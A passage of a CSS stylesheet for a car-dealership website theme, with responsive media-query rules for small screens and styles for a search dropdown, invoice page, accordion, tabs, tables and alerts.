    .inventory-section .inspection-column .inner-column .review-sec .review-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box {
            margin-right: 0;
            margin-bottom: 30px;
        }

        .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list.two {
            margin-right: 0;
            width: 100%;
            margin-bottom: 30px;
        }

        .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list {
            width: 100%;
        }

    .inventory-section .inspection-column .inner-column .description-sec .des-list li {
        margin-right: 10px;
    }

    .inventory-section .inspection-column .inner-column .form-box .form-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .inventory-section .inspection-column .inner-column .form-box .form-list li {
            margin-right: 0;
            width: 100%;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            margin-bottom: 10px;
        }

            .inventory-section .inspection-column .inner-column .form-box .form-list li:last-child {
                margin-bottom: 0;
            }

    .inventory-section .inspection-column .inner-column .review-sec.v2 .content-box-three {
        display: block;
    }




    .inventory-section .inspection-column .inner-column .features-sec.v2 .list-column .inner-column {
        margin-bottom: 0;
    }

    .inventory-section .inspection-column .inner-column .description-sec .des-list {
        display: block;
    }

        .inventory-section .inspection-column .inner-column .description-sec .des-list li {
            margin-right: 0;
            margin-bottom: 10px;
        }

            .inventory-section .inspection-column .inner-column .description-sec .des-list li:last-child {
                margin-bottom: 0;
            }

    .contact-us-section.v2 .right-box .content-column .inner-column {
        padding: 50px 15px;
    }

    .contact-us-section .calculater-sec .content-column .inner-column .boxcar-title {
        padding-left: 0;
    }

    .order_list_raw ul {
        display: block;
    }

    .order_list_raw li {
        width: 100%;
        margin-bottom: 15px;
    }

        .order_list_raw li:last-child {
            margin-bottom: 0;
        }

    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
            width: 50%;
            margin-right: 0;
            margin-bottom: 10px;
        }

    .services-section-three {
        padding-top: 80px;
    }

    .service-block-three .inner-box {
        width: 100%;
    }

    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info {
        display: block;
    }

        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box {
            margin-left: 0;
            margin-top: 25px;
        }

    .tabs-column {
        margin-bottom: 50px;
    }

    .boxcar-banner-section-v1 .banner-content .form-tab-pane form {
        border-radius: 16px;
        padding: 30px 30px 30px;
    }

    .boxcar-banner-section-v1 .banner-content .form-submit button {
        border-radius: 16px;
    }

    .boxcar-banner-section-v1 .banner-content .form-tab-pane form .form_boxes {
        border: 1px solid #eaeaea;
        border-radius: 16px;
        margin-bottom: 20px;
    }

    .model-links {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        /* flex-wrap: wrap; */
        overflow: auto;
        margin-right: -30px;
        padding-right: 30px;
    }

    .boxcar-brand-section .row {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        overflow-x: scroll;
    }

    .boxcar-brand-section .col-sm-6 {
        width: auto;
    }
}

/* Extra small devices */
@media (max-width: 575px) {
    .header-style-v1 .btn {
        display: none;
    }

    .car-block-two .inner-box {
        display: block;
    }

        .car-block-two .inner-box .image-box {
            width: 100%;
        }

            .car-block-two .inner-box .image-box .image {
                border-radius: 0;
            }

        .car-block-two .inner-box .content-box {
            padding: 20px;
        }

    .cars-section {
        padding: 90px 0;
    }

    .boxcar-testimonial-section .content-column .inner-column .text {
        margin-right: 0;
    }

    .blog-section {
        padding: 90px 0;
    }

    .header-style-v1.style-two {
        padding: 20px 0;
    }

    .car-block-four .inner-box .content-box ul li {
        margin-right: 0;
        width: 33%;
    }

    .boxcar-service-section .content-column .inner-column .title {
        font-size: 40px;
        line-height: 50px;
    }

    .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box h1 {
        font-size: 50px;
        line-height: 60px;
    }

    header .user {
        display: none;
    }

    header .btn {
        display: none;
    }

    .car-block-six .inner-box {
        display: block;
    }

        .car-block-six .inner-box .image-box {
            width: 100%;
        }

        .car-block-six .inner-box .content-box {
            width: 100%;
            padding: 20px;
        }

            .car-block-six .inner-box .content-box ul,
            .car-block-six .inner-box .content-box .text {
                margin-bottom: 15px;
            }

                .car-block-six .inner-box .content-box ul li {
                    margin-bottom: 10px;
                }

    .hheader-style-v4.five {
        padding: 25px 0!important;
    }

    .boxcar-banner-section-six .content-column .inner-column h1 {
        font-size: 50px;
        line-height: 60px;
    }

    .counter-block {
        width: 50%;
    }

    .boxcar-inspiration-section-two .right-box .service-list li {
        margin-right: 15px;
        margin-bottom: 15px;
    }

    .boxcar-testimonial-section-four .right-box {
        padding: 80px 15px;
    }

    .header-style-v7 .header-inner {
        padding: 20px 0;
    }

    .team-block-three {
        padding: 0 15px;
        width: calc(50% - 0px);
        margin-bottom: 30px;
    }

    .boxcar-team-section-three .right-box {
        margin: 0 -15px;
    }

    .boxcar-service-section .content-column .inner-column .title br {
        display: none;
    }

    .boxcar-brand-section-six .cars-block-six {
        margin-right: 10px;
        margin-bottom: 10px;
    }

    .cars-section-ten .right-box {
        padding-top: 70px;
    }

    .news-letter-section .form-column .inner-column .boxcar-title h2 br {
        display: none;
    }

    .team-block-four {
        width: 100%;
    }

    .boxcar-title h2 {
        font-size: 32px;
    }

    .footer-style-four .footer-top .right-box .top-left .btn-box {
        display: block;
    }

        .footer-style-four .footer-top .right-box .top-left .btn-box .btn-two {
            margin-right: 0;
            width: 100%;
            margin-bottom: 15px;
        }

    .footer-style-five .footer-top .right-box .subscribe-form .form-group input {
        width: 100%;
    }

    .footer-style-five .footer-top .right-box .subscribe-form .form-group {
        width: 100%;
    }

    .dashboard-widget .nav-tabs {
        display: block;
    }

        .dashboard-widget .nav-tabs li {
            margin-bottom: 15px;
        }

    .header-style-ten .header-inner .right-box .haeder- {
        display: none;
    }

    .header-style-ten .header-inner .c-box .nav-out-bar {
        display: none;
    }

    .header-style-ten .header-inner .c-box .logo-inner {
        width: 100%;
    }

        .header-style-ten .header-inner .c-box .logo-inner .logo {
            margin-right: auto;
        }

    .header-style-ten .header-inner .c-box .btn-box .menu-btn .button {
        margin-right: 0;
        font-size: 30px;
    }

    .blog-section-five .right-box-two .social-section .inner-column .social-icons {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .blog-section-five .right-box-two .social-section .inner-column {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .blog-section-five .right-box-two .social-section .inner-column .social-icons {
            margin-bottom: 15px;
        }

    .blog-section-five .right-box-two .social-section {
        padding: 30px 0;
    }

    .blog-section-five .right-box-two .Reply-sec .right-box .rating-list.two {
        margin-right: 0;
    }

    .blog-section-five .right-box-two .Reply-sec .right-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .blog-section-five .right-box-two .list-sec-two .list-two li {
        line-height: unset;
    }

    .cart-table {
        padding-right: 0;
    }

        .cart-table table tr {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        }

            .cart-table table tr td {
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                width: 100%;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                justify-content: center;
                text-align: center;
            }

        .cart-table .shop-cart-product {
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
        }

            .cart-table .shop-cart-product .shop-product-cart- {
                margin-right: 0;
            }

    .shop-product-cart-info {
        text-align: center;
    }

    .cart-table-bottom .coupan-form {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .cart-table-bottom .coupan-form input {
            margin-right: 0;
            width: 100%;
            margin-bottom: 20px;
        }

    .theme-btn-web {
        width: 100%;
        text-align: center;
    }

    .cart-table table .number {
        margin: 0 auto;
    }

    .cart-table table thead th {
        width: 100%;
        text-align: center;
    }

        .cart-table table thead th:last-child {
            display: none;
        }

    .contact-us-section .ofice-section {
        padding-top: 70px;
    }

    .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list li {
            margin-bottom: 20px;
        }

    .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box .list.two {
        margin-right: 0;
    }

    .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .cars-section-four .pagination-sec .pagination {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .inventory-pager {
        padding-bottom: 80px;
    }

    .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box {
        display: block;
    }

    .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list.two {
        margin-right: 0;
    }



    /* .inventory-section .boxcar-title-three .spectes-list li {
    display: block;
    margin-right: 0;
    margin-bottom: 10px;
  } */

    .inventory-section .boxcar-title-three .spectes-list li span {
        width: 100%;
    }

    .inventory-section .inspection-column .inner-column .image-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .inventory-section .inspection-column .inner-column .image-box > {
            width: 20%;
        }

    .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li a {
        font-size: 12px;
    }

    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn {
            margin-right: 0;
            margin-bottom: 20px;
        }

    .inventory-section .inspection-column .inner-column .contact-list .image-box > {
        width: auto;
    }

    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li a .image-box {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .cars-section-three {
        padding-top: 80px;
    }

    .contact-block .inner-box {
        padding: 50px 25px;
    }

    .login-section .inner-container {
        padding: 0 15px;
    }

    .login-section .btn-box-two .social-btns {
        display: block;
    }

        .login-section .btn-box-two .social-btns .fb-btn {
            width: 100%;
            margin-bottom: 10px;
            text-align: center;
        }

    .shop-cart.pt30 .container {
        padding-top: 50px;
    }

    .boxcar-pricing-section-seven {
        padding-top: 70px;
    }

    .boxcar-pricing-section-two .content-column .inner-column .boxcar-title h2 {
        line-height: 40px;
    }

    .services-inner-section .why-choose-us-section.v3 .right-box {
        padding-top: 80px;
    }

    .shop-single-thumbs-slider {
        display: none;
    }

    .shop-single-product-slider {
        width: 100%;
        margin-left: 0;
    }

    .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box {
        display: block;
    }

    .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .wrap-fixed-sidebar .widget-sidebar-filter {
        width: 100%;
        padding-left: 15px;
        padding-right: 15px;
    }

    .boxcar-brand-section {
        padding: 60px 0;
    }

    .blog-section-two {
        padding-bottom: 90px;
    }

    .cars-section-four {
        padding: 120px 0 40px;
    }

    .why-choose-us-section {
        padding: 70px 0 64px;
    }

    .boxcar-customers-section {
        padding: 60px 0;
    }

        .boxcar-customers-section .boxcar-title {
            margin-bottom: 15px;
        }

    .boxcar-team-section {
        padding: 60px 0;
    }

    .boxcar-inspiration-section {
        padding-bottom: 60px;
    }

    .boxcar-service-section .content-column .inner-column .title {
        font-size: 32px;
        line-height: 42px;
    }

    .boxcar-service-section {
        padding-bottom: 60px;
    }

    .brand-boxcar-banner-section .content-column .inner-column .title {
        font-size: 40px;
        line-height: 50px;
    }

    .brand-boxcar-banner-section {
        padding: 60px 0;
    }

    .boxcar-banner-section-v1 {
        background-position: top;
    }
}

/* Extra small devices */
@media (max-width: 416px) {
    .header-style-v1 .header-inner .right-box > a {
        display: none;
    }

    .cars-section-three .nav-tabs .nav-link {
        width: 100%;
        /* margin-bottom: 15px; */
        margin-right: 0;
    }

    .boxcar-pricing-section .content-column .inner-column .boxcar-title h2 {
        font-size: 30px;
        line-height: 40px;
        margin-bottom: 15px;
    }

    .choose-us-block .inner-box .content-box .text {
        padding-right: 0;
    }

    .blog-blockt-two .inner-box .hover- {
        display: none;
    }

    .blog-blockt-two .inner-box .title br {
        display: none;
    }

    .cars-section-four .nav-tabs .nav-link {
        width: 100%;
    }

    .boxcar-service-section .content-column .inner-column .title {
        font-size: 32px;
        line-height: 40px;
    }

    .boxcar-service-section .content-column .inner-column .store span {
        font-size: 11px;
    }

    .brand-boxcar-banner-section .content-column .inner-column .title {
        font-size: 32px;
        line-height: 40px;
    }

    .brand-boxcar-banner-section .content-column .inner-column .btn {
        padding: 0 30px;
        height: 50px;
        line-height: 50px;
    }

    .boxcar-title h2 {
        font-size: 32px;
    }

    .blog-blockt-two .inner-box .title {
        line-height: 36px;
    }

    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box h1 {
        font-size: 50px;
        line-height: 60px;
    }

    .calculater-section .content-column .inner-column {
        padding: 40px;
    }

    .brand-block-four .inner-box {
        /* width: 100%; */
    }

    .brand-block-four {
        width: 100%;
        /* margin-right: 0; */
    }

    .why-choose-us-section-three .right-box {
        padding: 70px 30px 70px;
    }

    .boxcar-brand-section-three .right-box {
        padding: 70px 30px;
    }

    .boxcar-banner-section-six .content-column .inner-column .btn-box {
        display: block;
    }

        .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more {
            margin-right: 0;
            display: block;
            margin-bottom: 15px;
            text-align: center;
        }

    .boxcar-pricing-section-four .content-column .inner-column .boxcar-title h2 {
        line-height: 42px;
    }

    .boxcar-inspiration-section-two .right-box-two .uper-box .content-box {
        padding-left: 0;
        margin-bottom: 10px;
    }

        .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .icon {
            position: static;
        }

    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box h1 {
        font-size: 32px;
        line-height: 40px;
    }

    .boxcar-service-section {
        padding: 90px 0;
    }




    .cars-block-five {
        width: 50%;
    }

    .cars-section-ten .nav-tabs .nav-link {
        margin-right: 0;
        width: 100%;
    }

    .cars-section-ten .right-box {
        padding-left: 15px;
        padding-right: 15px;
    }

    .news-letter-section .form-column .inner-column .subscribe-form .form-group button {
        position: static;
        width: 100%;
        margin-top: 20px;
    }

    .boxcar-banner-section-nine .banner-content .content-box h2 {
        font-size: 40px;
    }

    .boxcar-banner-section-nine .banner-content .content-box .btn-box {
        display: block;
    }

        .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more {
            margin-right: 0;
            width: 100%;
            margin-bottom: 15px;
        }

    .blog-section-three {
        padding-bottom: 80px;
    }

    .choose-us-block-five .inner-box .content-box .text {
        padding-right: 0;
    }

    .boxcar-pricing-section-five .content-column .inner-column .boxcar-title h2 {
        line-height: 40px;
    }

    .counter-block {
        width: 100%;
    }

    .boxcar-pricing-section-six .content-column .inner-column .boxcar-title h2 {
        font-size: 28px;
        line-height: 40px;
    }

    .boxcar-service-section-two .content-column .inner-column .title {
        font-size: 30px;
        line-height: 40px;
    }

    .boxcar-service-section-two .content-column .inner-column .store span {
        line-height: 16px;
        margin-bottom: 10px;
    }

    .boxcar-team-section-two {
        padding-bottom: 80px;
    }

    .about-inner-one .faqs-section .widget-accordion .block .acc-btn {
        font-size: 16px;
    }

    .dashboard-widget .content-column .inner-column .form-box form .form-column {
        width: 100%;
    }

    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box {
        width: 100%;
    }



    .inventory-section .inspection-column .inner-column .form-box .form-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .inventory-section .inspection-column .inner-column .form-box .form-list li {
            margin-right: 0;
            width: 100%;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .inventory-section .inspection-column .inner-column .form-box .form-list li span {
                margin-right: auto;
            }

        .inventory-section .inspection-column .inner-column .form-box .form-list li {
            margin-bottom: 10px;
        }

    .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn {
        margin-bottom: 10px;
        margin-right: 0;
    }

    .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list {
        display: none;
    }

    .inventory-section .inspection-column .inner-column .description-sec .des-list {
        display: block;
    }

        .inventory-section .inspection-column .inner-column .description-sec .des-list li {
            margin-right: 0;
            margin-bottom: 15px;
        }

    .inventory-section .inspection-column .inner-column .contact-box-three .icon-box {
        position: static;
    }

    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box {
        padding-left: 0;
        margin-top: 30px;
    }

    .inventory-section .side-bar-column.v3 .contact-box-two .btn-box {
        display: block;
    }

    .inventory-section.v1 .description-sec.v2,
    .inventory-section.v1 .features-sec.v2,
    .inventory-section.v1 .faqs-section.v2,
    .inventory-section.v1 .location-box.v2,
    .inventory-section.v1 .form-box.v2,
    .inventory-section.v1 .main-review-box,
    .inventory-section.v1 .reply-c-box {
        padding-left: 15px;
        padding-right: 15px;
    }

    .text-box {
        display: block;
    }

        .text-box .text {
            margin-bottom: 15px;
        }

    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
        width: 100%;
    }

    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
        width: 100%;
    }

    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box {
        width: 100%;
    }

    .services-inner-section .calculater-sec .content-column .inner-column {
        padding: 30px 15px;
    }

    .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box {
        display: block;
    }

        .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box .number {
            height: 50px;
            margin-bottom: 20px;
        }

    .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box {
        display: block;
    }

    .cars-section-fifteen .cars-section-fourteen.v1 {
        padding-top: 60px;
    }

    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li {
            margin-right: 0;
            margin-bottom: 20px;
        }
}

.header-style-v1 .btn .header-btn-two:hover {
    border-color: transparent;
}



/* custom */
.layout-search .search-box {
    position: relative;
}

    .layout-search .search-box .icon {
        position: absolute;
        left: 19px;
        top: 50%;
        transform: translateY(-50%);
    }

    .layout-search .search-box input {
        background: transparent;
        width: 400px;
        height: 47px;
        line-height: 47px;
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color-light);
        padding: 0px 20px 0px 46px;
        border-radius: 16px 16px 0px 0px;
        /* -webkit-transition: all 300ms ease;
  transition: all 300ms ease; */
    }

@media (max-width: 1600px) {

    .boxcar-header.five .right-box .phone,
    .hheader-style-v4.style-1 .right-box .phone {
        display: none;
    }
}


.layout-search .search-box input::placeholder {
    color: var(--theme-color-light);
}

.layout-search.active .search-box input {
    color: var(--theme-color-dark);
    background-color: var(--theme-color-light);
}

.layout-search.active .search-box svg path {
    fill: var(--theme-color-dark);
}

.layout-search {
    margin-top: -12px;
    position: relative;
    z-index: 100;
}

    .layout-search.style1 .box-content-search {
        border: 1px solid rgba(225, 225, 225, 1);
    }


    .layout-search .box-content-search {
        position: absolute;
        left: 0px;
        right: 0px;
        background-color: var(--theme-color-light);
        height: 382px;
        border-top: 1px solid rgba(225, 225, 225, 1);
        opacity: 0;
        visibility: hidden;
        border-radius: 0px 0px 16px 16px;
        /* -webkit-transition: all 300ms ease;
  transition: all 300ms ease; */
    }

        .layout-search .box-content-search.active {
            opacity: 1;
            visibility: visible;
        }

        .layout-search .box-content-search .car-search-item {
            display: flex;
            gap: 15px;
            padding: 15px 20px 14px;
            position: relative;
        }

            .layout-search .box-content-search .car-search-item::after {
                position: absolute;
                content: "";
                background: rgba(217, 217, 217, 1);
                height: 1px;
                left: 20px;
                right: 20px;
                bottom: 0;
            }

    .layout-search .box-car-search {
        height: 333px;
        overflow: auto;
        margin-right: 5px;
    }

        .layout-search .box-car-search::-webkit-scrollbar {
            width: 3px;
            margin-right: 5px;
        }

        .layout-search .box-car-search::-webkit-scrollbar-thumb {
            background: rgba(225, 225, 225, 1);
        }

.box-content-search .car-search-item .name {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 5px;
    color: var(--theme-color-dark);
}

.box-content-search .car-search-item .price {
    font-size: 16px !important;
    line-height: 28px;
    font-weight: 500;
    color: var(--theme-color-dark) !important;
}

.box-content-search .car-search-item .box- {
    border-radius: 16px;
    width: 70px;
    height: 70px;
    overflow: hidden;
    flex-shrink: 0;
}

.box-content-search .btn-view-search {
    font-size: 15px;
    line-height: 26px;
    color: rgba(64, 95, 242, 1);
    font-weight: 500;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    padding: 12px 0px;
}

.boxcar-header.v10 .layout-search .search-box input,
.header-style-v9 .layout-search .search-box input,
.boxcar-header.v6 .layout-search .search-box input,
.header-style-v3 .layout-search .search-box input,
.header-style-v7 .layout-search .search-box input {
    width: auto;
}

.boxcar-header.v10 .layout-search.active .search-box input,
.header-style-v9 .layout-search.active .search-box input,
.boxcar-header.v6 .layout-search.active .search-box input,
.header-style-v3 .layout-search.active .search-box input,
.header-style-v7 .layout-search.active .search-box input {
    width: 380px;
}

.hheader-style-v4.v10 .header-inner .c-box .nav-out-bar {
    margin-right: 0px;
}

.boxcar-header.v10 .layout-search,
.header-style-v9 .layout-search,
.header-style-v3 .layout-search,
.boxcar-header.v6 .layout-search,
.header-style-v7 .layout-search {
    margin-top: 0;
    margin-right: 10px;
}

    .boxcar-header.v10 .layout-search .search-box input,
    .header-style-v7 .layout-search .search-box input,
    .boxcar-header.v6 .layout-search .search-box input,
    .header-style-v3 .layout-search .search-box input {
        padding-right: 10px;
    }

.st-mt {
    left: 0px !important;
}

.boxcar-header.v10 .layout-search .search-box svg path,
.header-style-v7 .layout-search .search-box svg path,
.boxcar-header.five .layout-search .search-box svg path {
    fill: var(--theme-color-dark);
}

.boxcar-header.v10 .layout-search .search-box input::placeholder,
.header-style-v7 .layout-search .search-box input::placeholder,
.boxcar-header.five .layout-search .search-box input::placeholder {
    color: var(--theme-color-dark);
}

.header-style-ten .layout-search {
    margin-top: 0;
    margin-left: -25px;
}

.wrapper-invoice {
    background-color: rgba(233, 242, 255, 1);
    display: flex;
    justify-content: center;
    align-items: center;
}

.btn-default {
    font-size: 15px;
    margin: 0 5px;
    width: 40px;
    height: 40px;
    border-radius: 50px;
    text-align: center;
    font-weight: 500;
    padding: 0;
    line-height: 40px;
    border: 0;
    color: var(--theme-color-dark);
    position: relative;
    display: block;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #dee2e6;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

    .btn-default:hover {
        color: var(--theme-color-light);
    }

.invoice-section {
    padding: 120px 0px;
    width: 100%;
}

    .invoice-section .top {
        text-align: right;
        margin-bottom: 36px;
    }

.box-invoice {
    background: var(--theme-color-light);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    border-radius: 16px;
}

    .box-invoice .header {
        padding: 133px 100px 122px;
        border-bottom: 1px solid rgba(225, 225, 225, 1);
    }

    .box-invoice .wrap-top {
        display: flex;
        margin-bottom: 56px;
    }

    .box-invoice .box-left {
        width: 60%;
    }

    .box-invoice .wrap-top .box-right {
        width: 40%;
    }

    .box-invoice .wrap-top .title {
        font-size: 28px;
        line-height: 36.46px;
        color: var(--theme-color-dark);
        font-weight: 700;
        white-space: nowrap;
    }

    .box-invoice .wrap-top .price {
        font-size: 17px;
        line-height: 28px;
        font-weight: 500;
        color: var(--theme-color-dark);
    }

    .box-invoice .wrap-date {
        display: flex;
        margin-bottom: 60px;
    }

        .box-invoice .wrap-date label {
            font-size: 15px;
            line-height: 28px;
            display: block;
        }

        .box-invoice .wrap-date .date {
            font-size: 15px;
            line-height: 28px;
            font-weight: 500;
        }

    .box-invoice .wrap-info {
        margin-bottom: 40px;
        display: flex;
    }

        .box-invoice .wrap-info .title {
            font-size: 20px;
            line-height: 26.04px;
            color: var(--theme-color-dark);
            font-weight: 500;
            margin-bottom: 12px;
        }

        .box-invoice .wrap-info .sub {
            color: var(--theme-color-dark);
            font-size: 15px;
            line-height: 28px;
            font-weight: 500;
        }

        .box-invoice .wrap-info .desc {
            color: var(--theme-color-dark);
            font-size: 15px;
            line-height: 28px;
            margin-bottom: 0;
            font-weight: 400;
        }

.invoice-table {
    width: 100%;
}

    .invoice-table thead {
        background-color: rgba(233, 242, 255, 1);
    }

    .invoice-table .title th {
        padding: 20px 65px 20px 40px;
        color: rgba(64, 95, 242, 1);
        font-weight: 500;
        font-size: 17px;
        line-height: 28px;
    }

        .invoice-table .title th:first-child {
            border-radius: 8px 0 0 8px;
            width: 40%;
        }

        .invoice-table .title th:last-child {
            border-radius: 0px 8px 8px 0px;
        }

    .invoice-table .content td {
        padding: 20px 65px 20px 40px;
        font-size: 15px;
        line-height: 28px;
        border-bottom: 1px solid rgba(225, 225, 225, 1);
    }

    .invoice-table .content .total {
        font-size: 17px;
        line-height: 28px;
        font-weight: 500;
    }

    .invoice-table .content:last-child td {
        border-bottom: none;
    }

.box-invoice .footer {
    padding: 43px 30px;
}

    .box-invoice .footer .box-contact {
        display: flex;
        justify-content: center;
        align-items: center;
        gap: 30px;
        flex-wrap: wrap;
    }

        .box-invoice .footer .box-contact li {
            font-size: 15px;
            line-height: 28px;
        }

            .box-invoice .footer .box-contact li:first-child {
                color: rgba(64, 95, 242, 1);
            }

.element-section {
    padding: 60px 0px 100px;
}

    .element-section .breadcrumb {
        margin-bottom: 25px;
    }

.breadcrumb .item {
    font-size: 15px;
    line-height: 26px;
    color: var(--theme-color-dark);
}

    .breadcrumb .item.active {
        color: rgba(64, 95, 242, 1);
    }

.element-section h2 {
    font-size: 40px;
    line-height: 45px;
    font-weight: 700;
    margin-bottom: 60px;
}

.title-element {
    font-size: 20px;
    line-height: 30px;
    font-weight: 500;
    margin-bottom: 36px;
}

/* accordion */
.box-accordion {
    margin-bottom: 60px;
}



    .box-accordion .accordion-button {
        justify-content: space-between;
        padding: 40px 30px 13px 40px;
        border-radius: 16px 16px 0px 0px !important;
        background-color: rgba(249, 251, 252, 1);
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        color: rgba(5, 11, 32, 1);
    }

        .box-accordion .accordion-button.collapsed {
            background-color: transparent;
        }

    .box-accordion .accordion-item {
        border: 0;
    }



    .box-accordion .accordion-collapse .accordion-body {
        padding: 0px 50px 40px 40px;
        font-size: 15px;
        line-height: 28px;
        font-weight: 400;
        color: rgba(5, 11, 32, 1);
        background-color: rgba(249, 251, 252, 1);
        border-radius: 0px 0px 16px 16px !important;
    }

    .box-accordion .accordion-button:focus {
        border-color: transparent;
        box-shadow: none;
    }

    .box-accordion .accordion-button::after {
        content: none;
    }

    .box-accordion .accordion-button.collapsed .icon .minus {
        display: none;
    }

    .box-accordion .accordion-button .icon .minus {
        display: block;
    }

    .box-accordion .accordion-button:not(.collapsed) {
        box-shadow: none;
    }

        .box-accordion .accordion-button:not(.collapsed) .icon .plus {
            display: none;
        }

/* tab */
.box-tabs-element .tab-content p {
    font-size: 15px;
    line-height: 28px;
}

.box-tabs-element .nav-tab-el1 {
    margin-bottom: 30px;
}

.box-tabs-element .nav-tab-el2 {
    margin-bottom: 19px;
    display: flex;
    gap: 30px;
    border-bottom: 1px solid rgba(225, 225, 225, 1);
}

    .box-tabs-element .nav-tab-el2 .nav-link {
        font-size: 16px;
        line-height: 28px;
        padding: 0;
        padding-bottom: 15px;
        border-bottom: 2px solid transparent;
        background-color: transparent;
        color: rgba(5, 11, 32, 1);
        border-radius: 0;
    }

        .box-tabs-element .nav-tab-el2 .nav-link.active {
            border-color: rgba(64, 95, 242, 1);
        }

.box-tabs-element .nav-tab-el1 .nav-link {
    padding: 6px 17px 6px 17px;
    border-radius: 32px;
    font-size: 14px;
    line-height: 28px;
    font-weight: 500;
    color: rgba(5, 11, 32, 1);
    border: 1px solid transparent;
}

    .box-tabs-element .nav-tab-el1 .nav-link.active {
        background-color: #fff;
        border-color: rgba(225, 225, 225, 1);
        box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
        color: rgba(64, 95, 242, 1);
    }

.box-tabs-element-2 {
    margin-top: 70px;
}

/* table */
.box-table-el table {
    width: 100%;
}

    .box-table-el table th,
    .box-table-el table td {
        padding: 23px 26px 13px;
        font-size: 15px;
        line-height: 28px;
        font-weight: 500;
        color: rgba(5, 11, 32, 1);
    }

    .box-table-el table thead {
        background-color: rgba(233, 242, 255, 1);
    }

        .box-table-el table thead th {
            color: rgba(64, 95, 242, 1);
        }

            .box-table-el table thead th:first-child {
                border-radius: 8px 0px 0px 8px;
            }

            .box-table-el table thead th:last-child {
                border-radius: 0px 8px 8px 0px;
            }

/* alert */
.messages-box-el .alert {
    font-size: 15px;
    line-height: 28px;
    font-weight: 500;
    padding: 24px 13px 21px 28px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-radius: 16px;
    border-color: transparent;
}

.messages-box-el .alert-info {
    background-color: rgba(205, 233, 246, 0.5);
}

.messages-box-el .alert-warning {
    background-color: rgba(247, 243, 215, 0.5);
}

.messages-box-el .alert-error {
